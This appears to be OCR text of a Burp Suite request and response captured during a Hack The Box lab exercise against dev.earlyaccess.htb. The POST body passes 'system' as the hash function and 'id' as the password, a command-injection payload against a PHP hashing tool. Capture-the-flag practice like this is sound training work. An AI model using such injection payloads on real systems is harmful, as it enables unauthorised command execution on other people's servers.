 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /actions/hash.php HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://dev.earlyaccess.htb
10 Connection: close
11 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
12 Cookie: PHPSESSID=7241a5542b03cf63f3b9e93a4a69fa90
13 Upgrade-Insecure-Requests: 1
14
15 action=hash&redirect=true&password=id&hash_function=system&debug=true
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 13 Feb 2022 03:43:35 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /home.php?tool=hashing
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13